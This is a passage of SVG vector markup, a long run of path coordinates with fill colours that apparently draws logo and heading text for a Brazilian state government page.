53.7991C248.904 53.9579 248.705 54.1745 248.559 54.4488C248.412 54.7232 248.346 55.0264 248.346 55.3585C248.346 55.6906 248.412 56.0082 248.559 56.2681Z" fill="#1D1D1B"></path><path d="M253.556 57.2211C253.237 56.8601 253.078 56.3548 253.078 55.6906V53.0338H253.689V55.6617C253.689 56.658 254.088 57.1633 254.899 57.1633C255.298 57.1633 255.59 57.0334 255.803 56.7879C256.015 56.5425 256.122 56.1671 256.122 55.6617V53.0338H256.72V55.6906C256.72 56.3548 256.56 56.8746 256.241 57.2211C255.922 57.5676 255.484 57.7553 254.899 57.7553C254.314 57.7553 253.875 57.5821 253.556 57.2211Z" fill="#1D1D1B"></path><path d="M257.863 53.0338H258.474V57.6976H257.863V53.0338Z" fill="#1D1D1B"></path><path d="M262.276 53.6114H260.8V53.0338H264.349V53.6114H262.874V57.6976H262.262V53.6114H262.276Z" fill="#1D1D1B"></path><path d="M268.084 57.12V57.6976H264.974V53.0338H268.004V53.6114H265.585V55.0408H267.739V55.6039H265.585V57.1056H268.084V57.12Z" fill="#1D1D1B"></path><path d="M272.883 57.6976V54.3044L271.327 57.1345H271.048L269.493 54.3189V57.6976H268.908V53.0338H269.413L271.208 56.3114L272.976 53.0338H273.481V57.6976H272.896H272.883Z" fill="#1D1D1B"></path><path d="M277.163 53.9146H275.793V53.0338H279.528V53.9146H278.159V57.6976H277.163V53.9146Z" fill="#1D1D1B"></path><path d="M282.758 57.6976L281.934 56.3981H281.017V57.6976H280.02V53.0338H281.881C282.266 53.0338 282.585 53.106 282.878 53.236C283.17 53.3659 283.37 53.5681 283.529 53.828C283.675 54.0879 283.755 54.3766 283.755 54.7232C283.755 55.0697 283.675 55.3729 283.529 55.6184C283.37 55.8638 283.157 56.066 282.878 56.1959L283.835 57.6976H282.772H282.758ZM282.506 54.1167C282.346 53.9724 282.12 53.9002 281.828 53.9002H281.017V55.5317H281.828C282.12 55.5317 282.36 55.4596 282.506 55.3152C282.665 55.1708 282.745 54.9686 282.745 54.7087C282.745 54.4488 282.665 54.2467 282.506 54.1023V54.1167Z" fill="#1D1D1B"></path><path d="M287.517 56.7013H285.523L285.138 57.6976H284.114L286.028 53.0338H287.012L288.926 57.6976H287.889L287.504 56.7013H287.517ZM287.198 55.8783L286.52 54.0879L285.842 55.8783H287.198Z" fill="#1D1D1B"></path><path d="M293.113 55.6906C293.245 55.8927 293.325 56.1382 293.325 56.427C293.325 56.8312 293.179 57.1489 292.887 57.3655C292.594 57.5821 292.169 57.6976 291.611 57.6976H289.391V53.0338H291.491C292.009 53.0338 292.421 53.1493 292.701 53.3659C292.98 53.5825 293.126 53.8857 293.126 54.2467C293.126 54.4777 293.073 54.6799 292.98 54.8531C292.873 55.0264 292.74 55.1708 292.554 55.2718C292.794 55.3585 292.993 55.5029 293.126 55.6906H293.113ZM290.374 53.8424V54.9398H291.358C291.597 54.9398 291.783 54.8964 291.916 54.7954C292.049 54.7087 292.102 54.5643 292.102 54.3766C292.102 54.1889 292.036 54.059 291.916 53.9724C291.783 53.8857 291.597 53.8424 291.358 53.8424H290.374ZM292.129 56.7446C292.262 56.658 292.328 56.5136 292.328 56.3114C292.328 55.9216 292.063 55.7339 291.531 55.7339H290.374V56.889H291.531C291.797 56.889 291.996 56.8457 292.129 56.7446Z" fill="#1D1D1B"></path><path d="M296.861 56.7013H294.867L294.482 57.6976H293.458L295.372 53.0338H296.356L298.27 57.6976H297.233L296.848 56.7013H296.861ZM296.542 55.8783L295.864 54.0879L295.186 55.8783H296.542Z" fill="#1D1D1B"></path><path d="M298.735 53.0338H299.732V56.8168H301.885V57.6976H298.735V53.0338Z" fill="#1D1D1B"></path><path d="M306.325 53.0338V57.6976H305.328V55.7916H303.374V57.6976H302.377V53.0338H303.374V54.8676H305.328V53.0338H306.325Z" fill="#1D1D1B"></path><path d="M308.212 57.4665C307.853 57.2644 307.574 56.9756 307.375 56.6002C307.175 56.2248 307.069 55.8205 307.069 55.3585C307.069 54.8964 307.175 54.4921 307.375 54.1167C307.574 53.7413 307.853 53.467 308.212 53.2504C308.571 53.0483 308.97 52.9328 309.422 52.9328C309.873 52.9328 310.272 53.0338 310.618 53.2504C310.977 53.4526 311.256 53.7413 311.455 54.1167C311.655 54.4777 311.761 54.8964 311.761 55.3585C311.761 55.8205 311.655 56.2248 311.455 56.6002C311.256 56.9612 310.977 57.25 310.618 57.4665C310.259 57.6687 309.86 57.7842 309.422 57.7842C308.983 57.7842 308.571 57.6831 308.212 57.4665ZM310.099 56.6724C310.299 56.5425 310.458 56.3692 310.578 56.1382C310.698 55.9072 310.751 55.6473 310.751 55.3585C310.751 55.0697 310.698 54.8098 310.578 54.5788C310.458 54.3478 310.299 54.1745 310.099 54.0445C309.9 53.9146 309.661 53.8568 309.408 53.8568C309.156 53.8568 308.93 53.9146 308.717 54.0445C308.518 54.1745 308.358 54.3478 308.239 54.5788C308.119 54.8098 308.066 55.0697 308.066 55.3585C308.066 55.6473 308.119 55.9072 308.239 56.1382C308.358 56.3692 308.518 56.5425 308.717 56.6724C308.916 56.8024 309.156 56.8601 309.408 56.8601C309.661 56.8601 309.887 56.8024 310.099 56.6724Z" fill="#1D1D1B"></path><path d="M312.226 57.6114C312.146 57.5247 312.106 57.4091 312.106 57.2791C312.106 57.1491 312.146 57.0479 312.226 56.9613C312.306 56.8746 312.412 56.8312 312.519 56.8312C312.625 56.8312 312.731 56.8746 312.811 56.9613C312.891 57.0479 312.931 57.1491 312.931 57.2935C312.931 57.438 312.891 57.5391 312.811 57.6258C312.731 57.7125 312.638 57.7558 312.532 57.7558C312.425 57.7558 312.319 57.7125 312.239 57.6258L312.226 57.6114Z" fill="#1D1D1B"></path><path d="M246.525 64.2383H244.239L243.76 65.4079H243.122L245.063 60.7441H245.674L247.628 65.4079H246.99L246.512 64.2383H246.525ZM246.312 63.7041L245.382 61.4228L244.451 63.7041H246.299H246.312Z" fill="#1D1D1B"></path><path d="M252.493 65.8266C252.36 65.9999 252.187 66.1443 252.014 66.2309C251.828 66.3175 251.629 66.3753 251.416 66.3753C251.15 66.3753 250.898 66.3031 250.659 66.1587C250.419 66.0143 250.154 65.7833 249.848 65.4368C249.449 65.4079 249.077 65.2924 248.758 65.0902C248.439 64.8736 248.173 64.5993 248 64.2383C247.814 63.8918 247.721 63.4875 247.721 63.0688C247.721 62.6501 247.814 62.2169 248.014 61.8559C248.213 61.495 248.479 61.2062 248.838 61.004C249.197 60.8019 249.582 60.7008 250.007 60.7008C250.433 60.7008 250.831 60.8019 251.177 61.004C251.523 61.2062 251.802 61.495 251.988 61.8559C252.187 62.2169 252.28 62.6212 252.28 63.0832C252.28 63.4586 252.214 63.8196 252.068 64.1373C251.921 64.4549 251.722 64.7293 251.469 64.9458C251.217 65.1624 250.925 65.3212 250.592 65.3934C250.738 65.5523 250.871 65.6822 251.004 65.7544C251.137 65.8266 251.27 65.8699 251.416 65.8699C251.722 65.8699 251.975 65.74 252.201 65.4656L252.493 65.841V65.8266ZM248.559 63.9784C248.705 64.2528 248.904 64.4694 249.157 64.6282C249.409 64.787 249.702 64.8592 250.007 64.8592C250.313 64.8592 250.606 64.787 250.858 64.6282C251.111 64.4694 251.31 64.2528 251.456 63.9784C251.602 63.7041 251.669 63.4009 251.669 63.0688C251.669 62.7367 251.602 62.419 251.456 62.1591C251.31 61.8848 251.111 61.6682 250.858 61.5094C250.606 61.3506 250.326 61.2784 250.007 61.2784C249.688 61.2784 249.409 61.3506 249.157 61.5094C248.904 61.6682 248.705 61.8848 248.559 62.1591C248.412 62.4335 248.346 62.7367 248.346 63.0688C248.346 63.4009 248.412 63.7185 248.559 63.9784Z" fill="#1D1D1B"></path><path d="M253.556 64.9314C253.237 64.5704 253.078 64.0651 253.078 63.4009V60.7441H253.689V63.372C253.689 64.3683 254.088 64.8736 254.899 64.8736C255.298 64.8736 255.59 64.7437 255.803 64.4982C256.015 64.2528 256.122 63.8774 256.122 63.372V60.7441H256.72V63.4009C256.72 64.0651 256.56 64.5849 256.241 64.9314C255.922 65.2779 255.484 65.4656 254.899 65.4656C254.314 65.4656 253.875 65.2924 253.556 64.9314Z" fill="#1D1D1B"></path><path d="M257.863 60.7441H258.474V65.4079H257.863V60.7441Z" fill="#1D1D1B"></path><path d="M262.276 61.3217H260.8V60.7441H264.349V61.3217H262.874V65.4079H262.262V61.3217H262.276Z" fill="#1D1D1B"></path><path d="M268.084 64.8303V65.4079H264.974V60.7441H268.004V61.3217H265.585V62.7511H267.739V63.3143H265.585V64.8159H268.084V64.8303Z" fill="#1D1D1B"></path><path d="M272.883 65.4079V62.0148L271.327 64.8448H271.048L269.493 62.0292V65.4079H268.908V60.7441H269.413L271.208 64.0218L272.976 60.7441H273.481V65.4079H272.896H272.883Z" fill="#1D1D1B"></path><path d="M277.269 61.6105V62.8378H279.249V63.7041H277.269V65.4079H276.272V60.7441H279.515V61.6105H277.269Z" fill="#1D1D1B"></path><path d="M280.645 64.9314C280.299 64.556 280.127 64.0362 280.127 63.3576V60.7441H281.123V63.3143C281.123 64.1517 281.442 64.5704 282.08 64.5704C282.386 64.5704 282.625 64.4694 282.798 64.2672C282.958 64.0651 283.037 63.7474 283.037 63.3143V60.7441H284.021V63.3576C284.021 64.0362 283.848 64.5704 283.503 64.9314C283.157 65.3068 282.679 65.4801 282.067 65.4801C281.456 65.4801 280.977 65.2924 280.632 64.9314H280.645Z" fill="#1D1D1B"></path><path d="M285.869 61.6249H284.499V60.7441H288.234V61.6249H286.865V65.4079H285.869V61.6249Z" fill="#1D1D1B"></path><path d="M289.231 64.9314C288.886 64.556 288.713 64.0362 288.713 63.3576V60.7441H289.71V63.3143C289.71 64.1517 290.029 64.5704 290.667 64.5704C290.973 64.5704 291.212 64.4694 291.385 64.2672C291.544 64.0651 291.624 63.7474 291.624 63.3143V60.7441H292.608V63.3576C292.608 64.0362 292.435 64.5704 292.089 64.9314C291.744 65.3068 291.265 65.4801 290.654 65.4801C290.042 65.4801 289.564 65.2924 289.218 64.9314H289.231Z" fill="#1D1D1B"></path><path d="M296.316 65.4079L295.492 64.1084H294.575V65.4079H293.578V60.7441H295.439C295.824 60.7441 296.143 60.8163 296.436 60.9463C296.728 61.0762 296.927 61.2784 297.087 61.5383C297.233 61.7982 297.313 62.087 297.313 62.4335C297.313 62.78 297.233 63.0832 297.087 63.3287C296.927 63.5742 296.715 63.7763 296.436 63.9062L297.393 65.4079H296.329H296.316ZM296.063 61.8271C295.904 61.6827 295.678 61.6105 295.386 61.6105H294.575V63.2421H295.386C295.678 63.2421 295.917 63.1699 296.063 63.0255C296.223 62.8811 296.303 62.6789 296.303 62.419C296.303 62.1591 296.223 61.957 296.063 61.8126V61.8271Z" fill="#1D1D1B"></path><path d="M298.934 65.1768C298.576 64.9747 298.296 64.6859 298.097 64.3105C297.898 63.9351 297.791 63.5308 297.791 63.0688C297.791 62.6067 297.898 62.2024 298.097 61.827C298.296 61.4516 298.576 61.1773 298.934 60.9607C299.293 60.7586 299.692 60.6431 300.144 60.6431C300.596 60.6431 300.995 60.7441 301.34 60.9607C301.699 61.1629 301.978 61.4516 302.178 61.827C302.377 62.188 302.483 62.6067 302.483 63.0688C302.483 63.5308 302.377 63.9351 302.178 64.3105C301.978 64.6715 301.699 64.9603 301.34 65.1768C300.981 65.379 300.583 65.4945 300.144 65.4945C299.705 65.4945 299.293 65.3934 298.934 65.1768ZM300.822 64.3827C301.021 64.2528 301.181 64.0795 301.3 63.8485C301.42 63.6175 301.473 63.3576 301.473 63.0688C301.473 62.78 301.42 62.5201 301.3 62.2891C301.181 62.0581 301.021 61.8848 300.822 61.7548C300.622 61.6249 300.383 61.5671 300.131 61.5671C299.878 61.5671 299.652 61.6249 299.44 61.7548C299.24 61.8848 299.081 62.0581 298.961 62.2891C298.841 62.5201 298.788 62.78 298.788 63.0688C298.788 63.3576 298.841 63.6175 298.961 63.8485C299.081 64.0795 299.24 64.2528 299.44 64.3827C299.639 64.5127 299.878 64.5704 300.131 64.5704C300.383 64.5704 300.609 64.5127 300.822 64.3827Z" fill="#1D1D1B"></path><path d="M302.949 65.3217C302.869 65.2351 302.829 65.1195 302.829 64.9894C302.829 64.8594 302.869 64.7583 302.949 64.6716C303.028 64.5849 303.135 64.5416 303.241 64.5416C303.347 64.5416 303.454 64.5849 303.533 64.6716C303.613 64.7583 303.653 64.8594 303.653 65.0039C303.653 65.1484 303.613 65.2495 303.533 65.3362C303.454 65.4229 303.361 65.4662 303.254 65.4662C303.148 65.4662 303.042 65.4229 302.962 65.3362L302.949 65.3217Z" fill="#1D1D1B"></path><path d="M245.515 20.1277C245.874 19.9111 246.286 19.8101 246.738 19.8101C247.442 19.8101 248.04 20.0844 248.545 20.6186L249.316 19.8101C249.011 19.4347 248.638 19.1459 248.186 18.9437C247.735 18.7416 247.243 18.655 246.698 18.655C246.02 18.655 245.422 18.8138 244.877 19.1314C244.345 19.4491 243.92 19.8823 243.614 20.4309C243.308 20.9796 243.162 21.6149 243.162 22.308C243.162 23.0011 243.308 23.6364 243.614 24.185C243.92 24.7337 244.345 25.1669 244.877 25.4845C245.408 25.8022 246.007 25.961 246.671 25.961C247.15 25.961 247.602 25.8888 248.054 25.73C248.505 25.5712 248.891 25.3546 249.223 25.0658V22.2358H248.08V24.4449C247.695 24.6904 247.243 24.8059 246.738 24.8059C246.286 24.8059 245.874 24.7048 245.515 24.4883C245.156 24.2717 244.877 23.9685 244.677 23.593C244.478 23.2176 244.372 22.7845 244.372 22.3224C244.372 21.8604 244.478 21.3983 244.677 21.0229C244.877 20.6475 245.156 20.3443 245.515 20.1422V20.1277Z" fill="#1D1D1B"></path><path d="M256.042 19.117C255.51 18.7993 254.912 18.6405 254.234 18.6405C253.556 18.6405 252.971 18.7993 252.44 19.117C251.908 19.4346 251.483 19.8678 251.177 20.4309C250.871 20.994 250.725 21.6149 250.725 22.308C250.725 23.001 250.871 23.6219 251.177 24.185C251.483 24.7481 251.908 25.1813 252.44 25.4989C252.971 25.8166 253.57 25.9754 254.234 25.9754C254.899 25.9754 255.497 25.8166 256.042 25.4989C256.574 25.1813 256.999 24.7481 257.305 24.1995C257.61 23.6508 257.756 23.0155 257.756 22.3224C257.756 21.6293 257.61 20.994 257.305 20.4454C256.999 19.8967 256.574 19.4635 256.042 19.1459V19.117ZM256.241 23.5786C256.042 23.954 255.763 24.2572 255.417 24.4738C255.072 24.6904 254.673 24.7914 254.247 24.7914C253.822 24.7914 253.423 24.6904 253.078 24.4738C252.732 24.2572 252.453 23.9684 252.254 23.5786C252.054 23.2032 251.961 22.77 251.961 22.2935C251.961 21.817 252.054 21.3983 252.254 21.0085C252.453 20.6331 252.732 20.3298 253.078 20.1133C253.423 19.8967 253.822 19.7956 254.247 19.7956C254.673 19.7956 255.072 19.8967 255.417 20.1133C255.763 20.3298 256.042 20.6186 256.241 21.0085C256.441 21.3839 256.534 21.817 256.534 22.2935C256.534 22.77 256.441 23.1887 256.241 23.5786Z" fill="#1D1D1B"></path><path d="M261.784 24.2284L259.604 18.756H258.288L261.146 25.8455H262.342L265.187 18.756H263.977L261.784 24.2284Z" fill="#1D1D1B"></path><path d="M267.459 22.7845H270.623V21.7016H267.459V19.8534H271.022V18.756H266.25V25.8455H271.155V24.7482H267.459V22.7845Z" fill="#1D1D1B"></path><path d="M277.987 22.6546C278.226 22.2647 278.345 21.8027 278.345 21.2829C278.345 20.7631 278.239 20.3155 278.013 19.9401C277.787 19.5646 277.468 19.2759 277.043 19.0737C276.617 18.8716 276.126 18.7705 275.567 18.7705H272.883V25.86H274.092V23.7952H275.567C275.674 23.7952 275.767 23.7952 275.82 23.7952L277.149 25.8744H278.452L276.95 23.5498C277.402 23.3621 277.747 23.0733 277.987 22.6834V22.6546ZM275.514 22.6979H274.092V19.8679H275.514C276.046 19.8679 276.445 19.9834 276.724 20.2288C277.003 20.4743 277.136 20.8208 277.136 21.2684C277.136 21.716 277.003 22.077 276.724 22.3225C276.445 22.5679 276.046 22.6979 275.514 22.6979Z" fill="#1D1D1B"></path><path d="M284.672 23.5642L281.07 18.756H280.073V25.8455H281.27V21.0374L284.872 25.8455H285.869V18.756H284.672V23.5642Z" fill="#1D1D1B"></path><path d="M292.86 19.117C292.328 18.7993 291.73 18.6405 291.052 18.6405C290.374 18.6405 289.79 18.7993 289.258 19.117C288.726 19.4346 288.301 19.8678 287.995 20.4309C287.69 20.994 287.543 21.6149 287.543 22.308C287.543 23.001 287.69 23.6219 287.995 24.185C288.301 24.7481 288.726 25.1813 289.258 25.4989C289.79 25.8166 290.388 25.9754 291.052 25.9754C291.717 25.9754 292.315 25.8166 292.86 25.4989C293.392 25.1813 293.817 24.7481 294.123 24.1995C294.428 23.6508 294.575 23.0155 294.575 22.3224C294.575 21.6293 294.428 20.994 294.123 20.4454C293.817 19.8967 293.392 19.4635 292.86 19.1459V19.117ZM293.059 23.5786C292.86 23.954 292.581 24.2572 292.235 24.4738C291.89 24.6904 291.491 24.7914 291.066 24.7914C290.64 24.7914 290.242 24.6904 289.896 24.4738C289.55 24.2572 289.271 23.9684 289.072 23.5786C288.873 23.2032 288.779 22.77 288.779 22.2935C288.779 21.817 288.873 21.3983 289.072 21.0085C289.271 20.6331 289.55 20.3298 289.896 20.1133C290.242 19.8967 290.64 19.7956 291.066 19.7956C291.491 19.7956 291.89 19.8967 292.235 20.1133C292.581 20.3298 292.86 20.6186 293.059 21.0085C293.259 21.3839 293.352 21.817 293.352 22.2935C293.352 22.77 293.259 23.1887 293.059 23.5786Z" fill="#1D1D1B"></path><path d="M303.892 19.1892C303.347 18.9004 302.736 18.7416 302.031 18.7416H299.174V25.8311H302.031C302.722 25.8311 303.347 25.6867 303.892 25.3835C304.437 25.0947 304.849 24.676 305.155 24.1417C305.447 23.6075 305.607 22.9866 305.607 22.2791C305.607 21.5716 305.461 20.9507 305.155 20.4165C304.862 19.8823 304.437 19.4635 303.892 19.1748V19.1892ZM304.078 23.5786C303.879 23.954 303.6 24.2283 303.241 24.4305C302.882 24.6326 302.457 24.7337 301.978 24.7337H300.396V19.8678H301.978C302.457 19.8678 302.882 19.9689 303.241 20.171C303.6 20.3732 303.879 20.6475 304.078 21.0229C304.278 21.3983 304.371 21.8171 304.371 22.308C304.371 22.7989 304.278 23.2176 304.078 23.593V23.5786Z" fill="#1D1D1B"></path><path d="M313.369 20.4309C313.064 19.8823 312.638 19.4491 312.106 19.1314C311.575 18.8138 310.977 18.655 310.299 18.655C309.621 18.655 309.036 18.8138 308.504 19.1314C307.973 19.4491 307.547 19.8823 307.242 20.4454C306.936 21.0085 306.79 21.6294 306.79 22.3224C306.79 23.0155 306.936 23.6364 307.242 24.1995C307.547 24.7626 307.973 25.1958 308.504 25.5134C309.036 25.8311 309.634 25.9899 310.299 25.9899C310.963 25.9899 311.562 25.8311 312.106 25.5134C312.638 25.1958 313.064 24.7626 313.369 24.2139C313.675 23.6652 313.821 23.0299 313.821 22.3369C313.821 21.6438 313.675 21.0085 313.369 20.4598V20.4309ZM312.306 23.593C312.107 23.9685 311.827 24.2717 311.482 24.4883C311.136 24.7048 310.737 24.8059 310.312 24.8059C309.887 24.8059 309.488 24.7048 309.142 24.4883C308.797 24.2717 308.518 23.9829 308.318 23.593C308.119 23.2176 308.026 22.7845 308.026 22.308C308.026 21.8315 308.119 21.4128 308.318 21.0229C308.518 20.6475 308.797 20.3443 309.142 20.1277C309.488 19.9111 309.887 19.8101 310.312 19.8101C310.737 19.8101 311.136 19.9111 311.482 20.1277C311.827 20.3443 312.107 20.6331 312.306 21.0229C312.505 21.3983 312.598 21.8315 312.598 22.308C312.598 22.7845 312.505 23.2032 312.306 23.593Z" fill="#1D1D1B"></path><path d="M256.281 29.5852C257.544 30.206 258.514 31.0868 259.205 32.2275C259.896 33.3681 260.229 34.7254 260.229 36.2703C260.229 37.8153 259.883 39.1581 259.205 40.2988C258.514 41.4394 257.544 42.3202 256.281 42.9266C255.018 43.5475 253.53 43.8507 251.815 43.8507H248.519V49.2364H243.162V28.6466H251.828C253.543 28.6466 255.032 28.9499 256.294 29.5707L256.281 29.5852ZM253.982 38.4939C254.54 37.9741 254.819 37.2377 254.819 36.2703C254.819 35.3029 254.54 34.5666 253.982 34.0323C253.423 33.4981 252.586 33.2382 251.496 33.2382H248.519V39.2736H251.496C252.599 39.2736 253.423 39.0137 253.982 38.4939Z" fill="#006B2D"></path><path d="M261.199 28.6611H266.556V49.2509H261.199V28.6611Z" fill="#006B2D"></path><path d="M282.546 45.2513H274.531L273.042 49.2509H267.579L275.94 28.6611H281.216L289.604 49.2509H284.021L282.532 45.2513H282.546ZM280.977 40.963L278.545 34.3789L276.112 40.963H280.99H280.977Z" fill="#006B2D"></path><path d="M290.733 47.1572C289.178 45.4968 288.394 43.1288 288.394 40.0678V28.6611H293.751V39.8945C293.751 43.1865 294.947 44.8326 297.353 44.8326C299.758 44.8326 300.928 43.1865 300.928 39.8945V28.6611H306.205V40.0678C306.205 43.1288 305.421 45.4823 303.866 47.1572C302.31 48.8177 300.117 49.6551 297.299 49.6551C294.482 49.6551 292.288 48.8177 290.733 47.1572Z" fill="#006B2D"></path><path d="M313.024 28.6611H307.667V32.4007L313.024 28.6611Z" fill="#006B2D"></path><path d="M307.667 34.1045V49.2509H313.024V30.3504L307.667 34.1045Z" fill="#006B2D"></path><path d="M249.21 22.2214H247.057V23.2616H249.21V22.2214Z" fill="#1D1D1B"></path><path d="M109.59 24.3984C109.564 24.112 109.448 23.8893 109.242 23.7305C109.039 23.569 108.749 23.4883 108.371 23.4883C108.121 23.4883 107.913 23.5208 107.746 23.5859C107.579 23.651 107.454 23.7409 107.371 23.8555C107.288 23.9674 107.245 24.0964 107.242 24.2422C107.237 24.362 107.26 24.4674 107.313 24.5586C107.367 24.6497 107.445 24.7305 107.547 24.8008C107.651 24.8685 107.776 24.9284 107.922 24.9805C108.068 25.0326 108.232 25.0781 108.414 25.1172L109.102 25.2734C109.497 25.3594 109.846 25.474 110.148 25.6172C110.453 25.7604 110.708 25.931 110.914 26.1289C111.122 26.3268 111.28 26.5547 111.387 26.8125C111.493 27.0703 111.548 27.3594 111.551 27.6797C111.548 28.1849 111.421 28.6185 111.168 28.9805C110.915 29.3424 110.552 29.6198 110.078 29.8125C109.607 30.0052 109.038 30.1016 108.371 30.1016C107.702 30.1016 107.118 30.0013 106.621 29.8008C106.124 29.6003 105.737 29.2956 105.461 28.8867C105.185 28.4779 105.043 27.9609 105.035 27.3359H106.887C106.902 27.5938 106.971 27.8086 107.094 27.9805C107.216 28.1523 107.384 28.2826 107.598 28.3711C107.814 28.4596 108.064 28.5039 108.348 28.5039C108.608 28.5039 108.829 28.4687 109.012 28.3984C109.197 28.3281 109.339 28.2305 109.438 28.1055C109.536 27.9805 109.587 27.8372 109.59 27.6758C109.587 27.5247 109.54 27.3958 109.449 27.2891C109.358 27.1797 109.217 27.0859 109.027 27.0078C108.84 26.9271 108.6 26.8529 108.309 26.7852L107.473 26.5898C106.78 26.431 106.234 26.1745 105.836 25.8203C105.438 25.4635 105.24 24.9818 105.242 24.375C105.24 23.8802 105.372 23.4466 105.641 23.0742C105.909 22.7018 106.28 22.4115 106.754 22.2031C107.228 21.9948 107.768 21.8906 108.375 21.8906C108.995 21.8906 109.533 21.9961 109.988 22.207C110.447 22.4154 110.802 22.7083 111.055 23.0859C111.307 23.4635 111.436 23.901 111.441 24.3984H109.59ZM112.527 30V22H118.105V23.5703H114.461V25.2109H117.82V26.7852H114.461V28.4297H118.105V30H112.527ZM126.578 24.8984H124.625C124.599 24.6979 124.546 24.5169 124.465 24.3555C124.384 24.194 124.277 24.056 124.145 23.9414C124.012 23.8268 123.854 23.7396 123.672 23.6797C123.492 23.6172 123.293 23.5859 123.074 23.5859C122.686 23.5859 122.352 23.681 122.07 23.8711C121.792 24.0612 121.577 24.3359 121.426 24.6953C121.277 25.0547 121.203 25.4896 121.203 26C121.203 26.5312 121.279 26.9766 121.43 27.3359C121.583 27.6927 121.798 27.9622 122.074 28.1445C122.353 28.3242 122.682 28.4141 123.063 28.4141C123.276 28.4141 123.47 28.3867 123.645 28.332C123.822 28.2773 123.977 28.1979 124.109 28.0938C124.245 27.987 124.355 27.8581 124.441 27.707C124.53 27.5534 124.591 27.3802 124.625 27.1875L126.578 27.1992C126.544 27.5534 126.441 27.9023 126.27 28.2461C126.1 28.5898 125.867 28.9036 125.57 29.1875C125.273 29.4687 124.911 29.6927 124.484 29.8594C124.06 30.026 123.573 30.1094 123.023 30.1094C122.299 30.1094 121.651 29.9505 121.078 29.6328C120.508 29.3125 120.057 28.8464 119.727 28.2344C119.396 27.6224 119.23 26.8776 119.23 26C119.23 25.1198 119.398 24.3737 119.734 23.7617C120.07 23.1497 120.525 22.6849 121.098 22.3672C121.671 22.0495 122.313 21.8906 123.023 21.8906C123.508 21.8906 123.956 21.9583 124.367 22.0938C124.779 22.2266 125.141 22.4219 125.453 22.6797C125.766 22.9349 126.02 23.2487 126.215 23.6211C126.41 23.9935 126.531 24.4193 126.578 24.8984ZM127.685 30V22H130.989C131.588 22 132.105 22.1081 132.54 22.3242C132.978 22.5378 133.315 22.8451 133.552 23.2461C133.789 23.6445 133.907 24.1172 133.907 24.6641C133.907 25.2187 133.786 25.6901 133.544 26.0781C133.302 26.4635 132.958 26.7578 132.513 26.9609C132.067 27.1615 131.54 27.2617 130.931 27.2617H128.841V25.7383H130.571C130.863 25.7383 131.106 25.7005 131.302 25.625C131.5 25.5469 131.649 25.4297 131.751 25.2734C131.853 25.1146 131.903 24.9115 131.903 24.6641C131.903 24.4167 131.853 24.2122 131.751 24.0508C131.649 23.8867 131.5 23.7643 131.302 23.6836C131.104 23.6003 130.86 23.5586 130.571 23.5586H129.618V30H127.685ZM132.188 26.3437L134.181 30H132.071L130.118 26.3437H132.188ZM134.968 30V22H140.546V23.5703H136.901V25.2109H140.261V26.7852H136.901V28.4297H140.546V30H134.968ZM141.495 23.5703V22H148.257V23.5703H145.831V30H143.925V23.5703H141.495ZM149.933 30H147.854L150.554 22H153.128L155.827 30H153.749L151.87 24.0156H151.808L149.933 30ZM149.655 26.8516H153.999V28.3203H149.655V26.8516ZM156.688 30V22H159.993C160.592 22 161.109 22.1081 161.544 22.3242C161.981 22.5378 162.319 22.8451 162.556 23.2461C162.793 23.6445 162.911 24.1172 162.911 24.6641C162.911 25.2187 162.79 25.6901 162.548 26.0781C162.306 26.4635 161.962 26.7578 161.517 26.9609C161.071 27.1615 160.544 27.2617 159.935 27.2617H157.845V25.7383H159.575C159.867 25.7383 160.11 25.7005 160.306 25.625C160.504 25.5469 160.653 25.4297 160.755 25.2734C160.856 25.1146 160.907 24.9115 160.907 24.6641C160.907 24.4167 160.856 24.2122 160.755 24.0508C160.653 23.8867 160.504 23.7643 160.306 23.6836C160.108 23.6003 159.864 23.5586 159.575 23.5586H158.622V30H156.688ZM161.192 26.3437L163.185 30H161.075L159.122 26.3437H161.192ZM165.905 22V30H163.972V22H165.905ZM168.85 30H166.771L169.471 22H172.045L174.744 30H172.666L170.787 24.0156H170.725L168.85 30ZM168.572 26.8516H172.916V28.3203H168.572V26.8516ZM23.6172 43H20.6602V35H23.6133C24.4284 35 25.1302 35.1602 25.7188 35.4805C26.3099 35.7982 26.7656 36.2565 27.0859 36.8555C27.4063 37.4518 27.5664 38.1654 27.5664 38.9961C27.5664 39.8294 27.4063 40.5456 27.0859 41.1445C26.7682 41.7435 26.3138 42.2031 25.7227 42.5234C25.1315 42.8411 24.4297 43 23.6172 43ZM22.5938 41.3516H23.543C23.9909 41.3516 24.3698 41.276 24.6797 41.125C24.9922 40.9714 25.2279 40.7227 25.3867 40.3789C25.5482 40.0326 25.6289 39.5716 25.6289 38.9961C25.6289 38.4206 25.5482 37.9622 25.3867 37.6211C25.2253 37.2773 24.987 37.0299 24.6719 36.8789C24.3594 36.7253 23.974 36.6484 23.5156 36.6484H22.5938V41.3516ZM29.9531 43H27.875L30.5742 35H33.1484L35.8477 43H33.7695L31.8906 37.0156H31.8281L29.9531 43ZM29.6758 39.8516H34.0195V41.3203H29.6758V39.8516ZM40.8027 43H38.7246L41.4238 35H43.998L46.6973 43H44.6191L42.7402 37.0156H42.6777L40.8027 43ZM40.5254 39.8516H44.8691V41.3203H40.5254V39.8516ZM50.5156 43H47.5586V35H50.5117C51.3268 35 52.0286 35.1602 52.6172 35.4805C53.2083 35.7982 53.6641 36.2565 53.9844 36.8555C54.3047 37.4518 54.4648 38.1654 54.4648 38.9961C54.4648 39.8294 54.3047 40.5456 53.9844 41.1445C53.6667 41.7435 53.2122 42.2031 52.6211 42.5234C52.0299 42.8411 51.3281 43 50.5156 43ZM49.4922 41.3516H50.4414C50.8893 41.3516 51.2682 41.276 51.5781 41.125C51.8906 40.9714 52.1263 40.7227 52.2852 40.3789C52.4466 40.0326 52.5273 39.5716 52.5273 38.9961C52.5273 38.4206 52.4466 37.9622 52.2852 37.6211C52.1237 37.2773 51.8854 37.0299 51.5703 36.8789C51.2578 36.7253 50.8724 36.6484 50.4141 36.6484H49.4922V41.3516ZM55.5938 35H57.9883L60.0195 39.9531H60.1133L62.1445 35H64.5391V43H62.6562V38.0859H62.5898L60.668 42.9492H59.4648L57.543 38.0586H57.4766V43H55.5938V35ZM67.6787 35V43H65.7451V35H67.6787ZM75.7012 35V43H74.0605L70.877 38.3828H70.8262V43H68.8926V35H70.5566L73.7051 39.6094H73.7715V35H75.7012ZM78.8506 35V43H76.917V35H78.8506ZM84.3887 37.3984C84.3626 37.112 84.2467 36.8893 84.041 36.7305C83.8379 36.569 83.5475 36.4883 83.1699 36.4883C82.9199 36.4883 82.7116 36.5208 82.5449 36.5859C82.3783 36.651 82.2533 36.7409 82.1699 